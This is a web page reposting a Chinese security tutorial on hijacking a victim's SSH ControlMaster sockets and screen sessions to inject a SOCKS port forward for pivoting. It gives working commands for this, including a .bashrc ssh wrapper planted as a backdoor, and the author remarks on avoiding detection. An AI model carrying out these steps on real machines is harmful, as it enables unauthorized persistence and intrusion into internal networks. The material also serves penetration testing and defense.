

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vuln.cn/6793
body_size: 13541
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />

<title>劫持SSH会话注入端口转发 &#8211; mickey | 漏洞人生</title>
<meta name="keywords" content="" />
<meta name="description" content="原文地址:http://drops.wooyun.org/tips/5253 0x00 前言 昨天Ａ牛发群里的 [&hellip;]" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vuln.cn/wp-content/themes/wpgo/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vuln.cn/wp-content/themes/wpgo/js/fancybox/fancybox/jquery.fancybox-1.3.4.css" />
<link rel="pingback" href="https://www.vuln.cn/xmlrpc.php" />
<link href="/wp-content/themes/wpgo/code/prism.css" rel="stylesheet" />
<script src="//msite.baidu.com/sdk/c.js?appid=1585039594193679"></script>
<script type="text/javascript" src="https://www.vuln.cn/wp-content/themes/wpgo/js/jquery-1.8.3.min.js"></script>
<link rel="canonical" href="http://www.vuln.cn/6793"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="漏洞人生 &raquo; 劫持SSH会话注入端口转发 &#8211; mickey评论Feed" href="https://www.vuln.cn/6793/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.vuln.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wshop-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/wshop.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xhweb-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/xunhuweb-plugins-base.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xhweb-wshop-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/wechat-shop.css?ver=1.1.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.vuln.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vuln.cn/wp-json/wp/v2/posts/6793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vuln.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vuln.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.vuln.cn/6793" />
<link rel='shortlink' href='https://www.vuln.cn/?p=6793' />
<link rel="alternate" type="application/json+oembed" href="https://www.vuln.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vuln.cn%2F6793" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vuln.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vuln.cn%2F6793&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.vuln.cn/wp-content/uploads/2016/11/wpgo_background2.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	



<script type="application/ld+json">
    {
        "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
        "@id": "http://www.vuln.cn/6793",
        "appid": "1585039594193679",
        "title": "劫持SSH会话注入端口转发 &#8211; mickey",
        "images": [
            "/wp-content/uploads/drops/20150318/20150318022727144250.png"
            ],
        "description": "原文地址:http://drops.wooyun.org/tips/5253 0x00 前言 昨天Ａ牛发群里的 [&hellip;]",
        "pubDate": "2016-10-24T00:13:14"
    }
</script>

<style type="text/css">
	body { background-image: url('http://www.vuln.cn/wp-content/uploads/2016/11/wpgo_background2.jpg'); background-color: #f1f1f1; background-repeat: repeat; background-position: top left; background-attachment: fixed; }
	.header-image { height: 150px; max-width: 1100px; background: url('https://www.vuln.cn/wp-content/uploads/2017/04/cropped-1491197459583.jpg') no-repeat; }
	.header-image span { display: block; color: #ffffff; }
</style>
</head>
<body>

<div id="wrap">
	<div id="header">
		<div class="header-image">
			<a title="https://www.vuln.cn" href="https://www.vuln.cn"><span class="site-name">漏洞人生</span><span class="sub-title">生存之道，安全之法，产品之术，代码之器</span></a>
		</div>
		<div class="header-nav">
			<ul id="menu-sofia" class="nav-menu"><li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="http://www.vuln.cn/">首页</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78"><a href="https://www.vuln.cn/wangzhanjianshe">WEB开发</a>
<ul class="sub-menu">
	<li id="menu-item-8566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8566"><a href="https://www.vuln.cn/wangzhanjianshe/python">Python</a></li>
	<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8578"><a href="https://www.vuln.cn/wangzhanjianshe/php">PHP</a></li>
	<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="https://www.vuln.cn/yunwei/webserver">服务器</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.vuln.cn/wangzhanjianshe/discuz">discuz</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.vuln.cn/wangzhanjianshe/wordpress">wordpress</a></li>
	<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.vuln.cn/tools">在线工具</a></li>
</ul>
</li>
<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1884"><a href="https://www.vuln.cn/hack">网络安全</a>
<ul class="sub-menu">
	<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="https://www.vuln.cn/shentoujc">渗透教程</a></li>
	<li id="menu-item-1945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1945"><a href="https://www.vuln.cn/shentougj">渗透工具</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-482"><a href="https://www.vuln.cn/hulianwang">互联网</a>
<ul class="sub-menu">
	<li id="menu-item-8665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8665"><a href="https://www.vuln.cn/hulianwang/pm">产品/运营</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76"><a href="https://www.vuln.cn/seoyouhua">SEO优化</a>
	<ul class="sub-menu">
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.vuln.cn/seochangshi">SEO常识</a></li>
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.vuln.cn/baike">SEO教程大全</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2737"><a href="https://www.vuln.cn/yunwei">网络运维</a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3016"><a href="https://www.vuln.cn/wooyundrops">乌云drops</a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://www.vuln.cn/wooyun_zone">乌云zone</a></li>
</ul>
</li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://www.vuln.cn/life">It&#8217;s Life</a></li>
<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.vuln.cn/download">资源下载</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.vuln.cn/download/standard">行业标准</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://www.vuln.cn/yangbinbin">关于博主</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.vuln.cn/leave-message">给我留言</a></li>
</ul>
</li>
</ul>			<ul class="mobile-nav nav-menu">
				<li><a href="https://www.vuln.cn">首页</a></li>
				<li><a href="javascript:;" id="mobile_nav">菜单</a>
					<ul class="sub-menu" id="mobile_nav_list">
<li><a href="/baike">SEO教程大全</a></li>
<li><a href="/yunwei">网络运维</a></li><li><a href="/hack">网络安全</a></li><li><a href="/wangzhanjianshe">网站建设</a></li><li><a href="/life">这就是生活</a></li><li><a href="/leave-message">有问必答</a></li><li><a href="/yangbinbin">关于我</a></li>					</ul>
				</li>
			</ul>
			<div class="sns-list">
			<a href="mailto:admin@vuln.cn" class="email ease"></a>			</div>
			<div class="clr"></div>
		</div>
	</div>


	<div id="container">
		<div id="left">
					<div class="breadcrumb"><span class="home-icon"><a href="https://www.vuln.cn">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.vuln.cn/wooyundrops">乌云drops - 永久存档</a>&nbsp;&gt;&nbsp;<a href="https://www.vuln.cn/6793">劫持SSH会话注入端口转发 &#8211; mickey</a></span></div>
			<div class="wp-content">
				<div class="post-header">
					<h3 class="post-title">劫持SSH会话注入端口转发 &#8211; mickey</h3>
					<div class="post-info">
						<span class="publish" title="发布时间">2016-10-24</span>
												<span class="category" title="分类"><a href="https://www.vuln.cn/wooyundrops" rel="category tag">乌云drops - 永久存档</a></span>
						<span class="views" title="访问数量">4823次访问</span>
					</div>
				</div>
								<div class="post-content"><div class="sc_tips">原文地址:<a rel="nofollow" href="http://drops.wooyun.org/tips/5253">http://drops.wooyun.org/tips/5253</a></div>
<p><h1>0x00 前言</h1>
<hr />
<p>昨天Ａ牛发群里的链接，其实这种攻击我感觉适合留后门，属于Post Exploitation阶段，我以前也没用过这个方法，都是傻呼呼的用个ld_preload后门，实际环境测试通过后，发现可用，比较有实用价值，就分享下，有错误的地方还请大家指出。</p>
<h1>0x01 细节</h1>
<hr />
<h2>1.1第一种场景：</h2>
<p>攻击流程如下：SSH客户（ssh_user）连接到hop_1，攻击者(attacker)能够控制ssh_user这台机器，攻击者通过注入端口转发来实现入侵hop_1和hop_2之后的网络。步骤如下：</p>
<p><span id="more-6793"></span></p>
<p><img src="/wp-content/uploads/drops/20150318/20150318022727144250.png" alt="enter image description here" /></p>
<h3>1. 攻击者可以用两种方式来修改ssh客户端，如果有ROOT权限可以直接修改/etc/ssh/ssh_config，如果没有修改ssh_config文件的权限，可以通过在相应用户的.bashrc中封装ssh来实现。主要涉及的项如下：</h3>
<pre><code>ControlPath /tmp/%r@%h:%p
ControlMaster auto
ControlPersist yes　　
</code></pre>
<p><img src="/wp-content/uploads/drops/20150318/201503180227349229816.png" alt="enter image description here" /></p>
<p>如果打开了ControlPersist，表示用户在进行SSH连接后，即使退出了会话，我们也能通过socket劫持，因为这个文件不会删除。</p>
<h3>2. 当(ssh_user)连接到hop_1（192.168.56.131）的时候，会在/tmp目录下生成一个socket文件，我们使用</h3>
<pre><code>#!bash
ssh -S <a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="e9c69d8499c69b86869da9d8d0dbc7d8dfd1c7dcdfc7d8dad8">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script>\:22 %h
</code></pre>
<p>来连接</p>
<p><img src="/wp-content/uploads/drops/20150318/201503180227325717726.png" alt="enter image description here" /></p>
<p>注入命令端口转发的命令如下：</p>
<pre><code>#!bash
ssh -O forward -D 8888 -S <a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="7f500b120f500d10100b3f4e464d514e4947514a49514e4c4e">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script>\:22 %x
</code></pre>
<p><img src="/wp-content/uploads/drops/20150318/201503180227309815835.png" alt="enter image description here" /></p>
<p>执行完这条命令后，我们就可以使用ssh_user这台机器的8888端口做SOCKS5代理，访问hop_2后的网段了。</p>
<h3>3. 前面说过，如果ControlPersist为yes，则不会自动删除sockets文件，<a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="e4026c75005f48016b4b005f41026d6f0153419689016c440d7d40cb908994cb968b8b90a4d5ddd6cad5d2dccad1d2cad5d7d5">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script>&#58;22，也可以优雅的使用</h3>
<pre><code>#!bash
<a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="2d5f4242596d464c4144">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script>: # ssh -O exit -S <a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="0d2279607d227f6262794d3c343f233c3b3523383b233c3e3c">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script>\:22 %x
</code></pre>
<p>来删除。</p>
<p>在.bashrc里封装ssh命令的方法如下：</p>
<pre><code>#!bash
ssh () 
{ 
    /usr/bin/ssh -o "ControlMaster=auto" -o "ControlPath=/tmp/%r@%h:%p" -o "ControlPersist=yes" "$@";
}
</code></pre>
<p><img src="/wp-content/uploads/drops/20150318/201503180227285988744.png" alt="enter image description here" /></p>
<h2>1.2第二种场景：</h2>
<p>这种情景是ssh_user用户使用screen管理ssh会话时的情景，步骤如下：</p>
<p><img src="/wp-content/uploads/drops/20150318/201503180227248037055.png" alt="enter image description here" /></p>
<h3>1. 当ssh_user使用</h3>
<pre><code>#!bash
screen ssh <a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="ff8d90908bbfcec6cdd1cec9c7d1cac9d1ceccce">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script>
</code></pre>
<p>连接远程的hop_1（192.168.56.131）时，会在/var/run/screen有显示相应的文件</p>
<pre><code>#!bash
<a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="681a07071c2803090401">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script>:~# ls -la /var/run/screen/
total 0
drwxrwxr-x  3 root utmp  60 Mar 16 03:37 .
drwxr-xr-x 20 root root 640 Mar  3 21:23 ..
drwx------  2 root root  60 Mar 16 04:21 S-root
</code></pre>
<p>其中S-ROOT表示是本地的root用户连接的远程，可以用<code>screen -r root/</code>来接管会话，或者用<code>screen -x 6851.pts-0.kali</code>。</p>
<h3>2. 如果要注入端口转发，还有 一点要注意，需要先执行script /dev/null来绕过pts/tty限制。命令如下</h3>
<pre><code>#!bash
<a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="afddc0c0dbefc4cec3c6">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script>:~# lsof -i TCP:8888
<a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="98eaf7f7ecd8f3f9f4f1">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script>:~# script /dev/null 
Script started, file is /dev/null
<a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="5624393922163d373a3f">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script>:~# screen -S 6851.pts-0.kali -p 0 -X  stuff $'~C'
<a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="a1d3ceced5e1cac0cdc8">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script>:~# screen -S 6851.pts-0.kali -p 0 -X  stuff $'-D:8888\n\n'
<a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="e3918c8c97a388828f8a">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script>:~# lsof -i TCP:8888
COMMAND  PID USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
ssh     6852 root    7u  IPv4  94301      0t0  TCP *:8888 (LISTEN)
ssh     6852 root    8u  IPv6  94302      0t0  TCP *:8888 (LISTEN)
</code></pre>
<p>注入screen的ssh会话，会有一个不好的地方，就是你敲的命令，会在当前正在连接的用户那里同时显示，容易被发现。</p>
<p><img src="/wp-content/uploads/drops/20150318/201503180227222671565.png" alt="enter image description here" /></p>
<h1>0x02 参考文章</h1>
<hr />
<p>http://0xthem.blogspot.com/2015/03/hijacking-ssh-to-inject-port-forwards.html</p></p>
</div>


								<div class="post-author">
					<img alt="劫持SSH会话注入端口转发 &#8211; mickey" title="扫一扫本文二维码，分享给大家" src="https://www.vuln.cn/wp-content/themes/wpgo/caches/c0c7297dfde2100ad993c660deb11038.jpg" class="post-qr" />
					<div class="post-cp">
						<p>							<b>本文作者</b>：<a title="查看Sofia发布的所有文章" href="https://www.vuln.cn" class="ease">Sofia</a>
							 
						</p>
						<p><b>版权声明</b>：除非本文有注明出处，否则转载请注明本文来自 https://www.vuln.cn</p>
						<p><b>本文地址</b>：https://www.vuln.cn/6793</p>
					</div>
					<div class="clr"></div>
				</div>
								<div class="post-sns" id="post-sns">
					<div class="sns-left">
						<span class="share-btns">分享：</span>
						<a href="http://v.t.sina.com.cn/share/share.php?url=https://www.vuln.cn/6793&title=劫持SSH会话注入端口转发 &#8211; mickey" target="_blank" rel="nofollow" title="分享到新浪微博" class="sns-wb">&nbsp;</a>
						<a href="http://v.t.qq.com/share/share.php?title=劫持SSH会话注入端口转发 &#8211; mickey&url=https://www.vuln.cn/6793&site=https://www.vuln.cn" target="_blank" rel="nofollow" title="分享到腾讯微博" class="sns-txwb">&nbsp;</a>
						<a href="http://facebook.com/share.php?u=https://www.vuln.cn/6793&t=劫持SSH会话注入端口转发 &#8211; mickey" target="_blank" rel="nofollow" title="分享到FaceBook" class="sns-fb">&nbsp;</a>
						<a href="http://share.renren.com/share/buttonshare?link=https://www.vuln.cn/6793&title=劫持SSH会话注入端口转发 &#8211; mickey" target="_blank" rel="nofollow" title="分享到人人网" class="sns-rr">&nbsp;</a>
						<a href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://www.vuln.cn/6793&title=劫持SSH会话注入端口转发 &#8211; mickey" target="_blank" rel="nofollow" title="分享到QQ空间" class="sns-qz">&nbsp;</a>
						<a href="http://fanfou.com/sharer?u=https://www.vuln.cn/6793&t=劫持SSH会话注入端口转发 &#8211; mickey" target="_blank" rel="nofollow" title="分享到饭否" class="sns-ff">&nbsp;</a>
						<a href="http://www.douban.com/recommend/?url=https://www.vuln.cn/6793&title=劫持SSH会话注入端口转发 &#8211; mickey" target="_blank" rel="nofollow" title="分享到豆瓣" class="sns-db">&nbsp;</a>
						<a href="http://t.163.com/article/user/checkLogin.do?link=https://www.vuln.cn/6793source=https://www.vuln.cn&info=劫持SSH会话注入端口转发 &#8211; mickeyhttps://www.vuln.cn/6793" target="_blank" rel="nofollow" title="分享到网易微博" class="sns-wy">&nbsp;</a>
						<a href="http://twitter.com/share?url=https://www.vuln.cn/6793&text=劫持SSH会话注入端口转发 &#8211; mickey" target="_blank" rel="nofollow" title="分享到Twitter" class="sns-tw">&nbsp;</a>
					</div>
					<div class="sns-right">
						<a href="javascript:;" title="赞一个" class="digg-up" id="digg_up" data-pid="6793">(0)</a>
						<a href="javascript:;" title="踩，吐槽一下" class="digg-down" id="digg_down" data-pid="6793">(0)</a>
					</div>
					<div class="clr"></div>
				</div>
			</div>
			<div class="related-posts">
				<h2 class="related-title">相关文章</h2>
				<div class="posts">
										<div class="clr"></div>
				</div>
				<div class="related-pn-posts">
					<a title="劫持GPS定位&劫持WIFI定位 - lxj616" href="https://www.vuln.cn/6792" class="prev ease"><span>上一篇 </span>劫持GPS定位&劫持WIFI定位 - lxj616</a>					<a title="卧底路由器之WooyunWifi of DOOM - lxj616" href="https://www.vuln.cn/6794" class="next ease">卧底路由器之WooyunWifi of DOOM - lxj616<span> 下一篇</span></a>					<div class="clr"></div>
				</div>
				<div class="clr"></div>
			</div>
			<input type="hidden" id="post_id" value="6793" />
			<div class="post-comment-list" id="post-comment-list">
	<div class="comment-tab">
		<a href="javascript:;" class="current">评论(<span id="comment_count">0</span>)</a>
		<a href="javascript:;" class="comment-traceback">引用(0)</a>
	</div>
